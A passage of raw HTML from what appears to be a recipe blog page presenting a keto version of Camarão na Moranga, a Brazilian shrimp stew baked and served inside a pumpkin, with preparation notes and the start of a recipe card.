0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div></div></div><div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Top Nav" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://hungryedit.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.hungryedit.com/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-271"><a aria-expanded="false" href="https://www.hungryedit.com/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.hungryedit.com/category/keto-diet/the-keto-diet-beginners-guide/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">The Keto Diet: Beginners Guide</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a aria-expanded="false" href="https://www.hungryedit.com/low-carb-and-keto-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Recipes</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://www.hungryedit.com/category/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263"><a href="https://www.hungryedit.com/category/low-carb-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Low Carb Diet</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.hungryedit.com/low-carb-and-keto-recipes/all-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">All Recipes</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.hungryedit.com/category/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.hungryedit.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-2709 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dinner tag-keto tag-recipe tag-recipes ast-article-single" id="post-2709" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- single-layout-1 ast-no-date-box"><header class="entry-header "><h1 class="entry-title" itemprop="headline">Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin)</h1><div class="entry-meta">			<span class="comments-link">
<a href="https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#respond">Leave a Comment</a>			</span>/ By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://www.hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span>/ <span class="posted-on"><span class="published" itemprop="datePublished"> October 18, 2021 </span></span></div></header><div class="entry-content clear"
itemprop="text"	><div class="boldgrid-section"><p class="">&nbsp;</p><p class=""><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2752" data-src="http://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5.png" alt="KETO-OLADI-KEFIR-PANCAKES" width="940" height="788" data-srcset="https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5.png 940w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-300x251.png 300w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-768x644.png 768w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-250x210.png 250w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-550x461.png 550w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-800x671.png 800w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-215x180.png 215w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-358x300.png 358w, https://www.hungryedit.com/wp-content/uploads/2021/10/KETO-OLADI-PANCAKES-5-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></p>
<a href="#wprm-recipe-container-2710" data-recipe="2710" style="color: #333333;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal">Jump to Recipe</a><div class="container"><div class="row"><div class="col-md-12 col-xs-12 col-sm-12 col-lg-12"><div class="row bg-editor-hr-wrap"><div class="col-md-12 col-xs-12 col-sm-12 col-lg-12"><div class="row bg-editor-hr-wrap"><div class="col-lg-12 col-md-12 col-xs-12 col-sm-12"><p>&nbsp;</p><div class="bg-hr bg-hr-3" style="border-style: solid; border-width: 0px 0px 2px;"></div><p>&nbsp;</p></div></div><div><p>This Keto Brazilian Shrimp Stuffed Pumpkin or Camarão na Moranga, is a traditional Brazilian dish from São Paulo. It is a creamy shrimp stew that is perfect for any gathering. The stew is served in the pumpkin making it a beautiful centerpiece. We love serving this dish at Thanksgiving!&nbsp;</p></div></div></div><h2 class="">Preparing the Pumpkin&nbsp;</h2><p class="">Originally this dish is made with a heirloom pumpkin from Brazil known for its pink or &#8220;strawberry&#8221; color &#8211; Moranga. If you don&#8217;t have access to this specific pumpkin, you can use any pumpkin that&#8217;s easily accessible in your area.&nbsp;</p><p class="">First wash your pumpkin. Carefully cut the top of the pumpkin to create a &#8220;lid&#8221;. Scoop out the seeds, being careful to not scoop out too much of the pumpkin (we will us this later in the stew). Combine olive oil, garlic and onion and rub this all over the inside of the pumpkin.&nbsp;</p><p class=""><strong>Cooking the pumpkin.</strong> The first way to cook the pumpkin is to bake it in the oven for about 45 minutes. However, we have read that a lot of people cook their pumpkin in the microwave for about 10 minutes. We haven&#8217;t tried this yourself, but it might be good to try if you want to save time.&nbsp;</p><p class=""><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-2740" data-src="https://hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4.png" alt="Keto-Brazilian-Shrimp-Stuffed-Pumpkin" width="2048" height="2004" data-srcset="https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4.png 2048w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-300x294.png 300w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-1024x1002.png 1024w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-768x752.png 768w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-1536x1503.png 1536w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-48x48.png 48w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-250x245.png 250w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-550x538.png 550w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-800x783.png 800w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-184x180.png 184w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-307x300.png 307w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-4-511x500.png 511w" data-sizes="(max-width: 2048px) 100vw, 2048px" /></p><h2 class="">Shrimp vs Chicken&nbsp;</h2><p class="">Traditionally this dish is made with shrimp (prawn) &#8211; Camarão na Moranga (shrimps in the pumpkin). However, if shrimp isn&#8217;t your thing, this would also work nicely with chicken.&nbsp;</p><p class=""><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-2742 size-full" data-src="https://hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1.png" alt="Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1" width="1080" height="1053" data-srcset="https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1.png 1080w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-300x293.png 300w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-1024x998.png 1024w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-768x749.png 768w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-48x48.png 48w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-250x244.png 250w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-550x536.png 550w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-800x780.png 800w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-185x180.png 185w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-308x300.png 308w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-1-513x500.png 513w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></p><h2 class="">Keto Adaption</h2><p class="">Luckily we didn&#8217;t have to do much to ketofy this recipe. If anything, we have more specific measurements for the pumpkin added into this dish. Because of this, we decided to prepare our Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) a bit different.&nbsp;</p><p class="">Traditionally, the pumpkin isn&#8217;t scooped out once cooked. Instead once the pumpkin is done cooking, cream cheese is spread inside the pumpkin. When serving, you would using a spoon to grab the stew and gently scrape the sides to gather the pumpkin and cream cheese.&nbsp;</p><p class="">When ketofying this dish, we wanted to account specifically for how much pumpkin we are consuming. So we decided to add the pumpkin and cream cheese into the stew prior to filling the pumpkin. Doing this also makes it a bit easier for serving. Pumpkin doesn&#8217;t have a ton of carbs, so you can serve this anyway that you want!</p></div></div></div></div><div class="boldgrid-section"><div class="container"><div class="row"><div class="col-md-12 col-xs-12 col-sm-12 col-lg-12"><p class="mod-reset"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-2737" data-src="https://hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6.png" alt="Keto-Brazilian-Shrimp-Stuffed-Pumpkin" width="1000" height="1500" data-srcset="https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6.png 1000w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-200x300.png 200w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-683x1024.png 683w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-768x1152.png 768w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-250x375.png 250w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-550x825.png 550w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-800x1200.png 800w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-120x180.png 120w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-6-333x500.png 333w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></p></div></div></div></div><div class="boldgrid-section"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-xs-12 col-sm-12"></div></div></div></div><div id="recipe"></div><div id="wprm-recipe-container-2710" class="wprm-recipe-container" data-recipe-id="2710" data-servings="6"><div class="wprm-recipe wprm-recipe-template-chic"><div class="wprm-container-float-right"><div class="wprm-recipe-image wprm-block-image-rounded"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" data-src="https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2-500x500.png" class="attachment-250x250 size-250x250" alt="Keto Brazilian Shrimp Stuffed Pumpkin" data-srcset="https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2-500x500.png 500w, https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2-150x150.png 150w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin)</h2><div class="wprm-spacer"></div><div class="wprm-spacer"></div><div class="wprm-spacer"></div><div class="wprm-spacer" style="height: 25px"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a href="https://www.hungryedit.com/wprm_print/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin" style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="2710" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><g><path d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.hungryedit.com%2Fketo-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin%2F&amp;media=https%3A%2F%2Fwww.hungryedit.com%2Fwp-content%2Fuploads%2F2021%2F10%2FKeto-Brazilian-Shrimp-Stuffed-Pumpkin-2.png&amp;description=Keto+Camar%C3%A3o+na+Moranga+%28Brazilian+Shrimp+Stuffed+Pumpkin%29&amp;is_video=false" style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent" target="_blank" rel="nofollow noopener" data-recipe="2710" data-url="https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/" data-media="https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2.png" data-description="Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin)" data-repin=""><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg width="17px" height="20px" viewBox="0 0 17 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-4.000000, -2.000000)" fill="#616161"><path d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><g><path d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 